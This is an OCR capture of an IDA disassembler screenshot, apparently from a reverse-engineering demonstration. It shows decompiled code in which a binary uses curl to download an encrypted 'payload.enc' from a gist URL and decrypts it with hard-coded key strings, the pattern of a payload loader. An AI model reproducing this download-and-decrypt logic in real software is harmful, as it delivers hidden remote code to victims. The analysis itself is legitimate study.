 IDA - example.i...
Terminal - ada...
[Terminal - ada...
17 Jun, 09:12
File Edit Jump Search View Debugger Options Windows Help
Functions window
IDA View-A
Pseudocode-A
Hex View-1
Structures
Enums
Imports
Exports
Function name
_curl_easy_setopt_err_FILE
_curl_easy_setopt_err_postfi
_curl_easy_setopt_err_curl_h
_curl_easy_setopt_err_curl_s
_curl_easy_setopt_err_CURL
_curl_easy_getinfo_err_strin
_curl_easy_getinfo_err_long
_curl_easy_getinfo_err_dout
_curl_easy_getinfo_err_curl_
handleErrors
decrypt
WriteMemoryCallback
main
Line 61 of 116
Graph overview
6 int result; // eax@1
7 __int64 v7; // rsi@1
8 MemoryStruct chunk; // [rsp+30h] [rbp-A0h]@1
9 unsigned __int8 decryptedtext[128]; // [rsp+40h] [rbp-90h]@1
10 __int64 v10; // [rsp+C8h] [rbp-8h]@1
11
12 v10 = *MK_FP(__FS__, 40LL);
13 chunk.memory = (char *)malloc(1uLL);
14 chunk.size = 0LL;
15 sub_400E00(3LL, argv);
16 handle = (char *)get_handle(3LL);
17 config_download(
18 handle,
19 10002LL,
__int64 __fastcall(_QWORD, _QWORD, _QWORD)
20 "http://gist.githubusercontent.com/ALSchwalm/b25eb840e11a0f4d4b976f1c5cb2f0f3/raw/b1943bb8ce
21 "68f89/payload.enc");
22 config_download(handle, 20011LL, WriteMemoryCallback);
23 config_download(handle, 10001LL, &chunk);
24 do_download(handle);
25 sub_400D30(handle, 10001LL);
26 sub_400D60();
27 sub_400D90(0LL);
28 v4 = LODWORD(chunk.size);
29 decryptedtext[(signed int)decrypt(
30 (unsigned __int8 *)chunk.memory,
31 chunk.size,
32 "01234567890123456789012345678901",
33 "0123456789012345",
000011B5 main:13
Output window
400DD0: using guessed type __int64 __fastcall do_download(_QWORD);
400E00: using guessed type __int64 __fastcall sub_400E00(_QWORD, _QWORD);
Python
AU: idle Down Disk: 658MB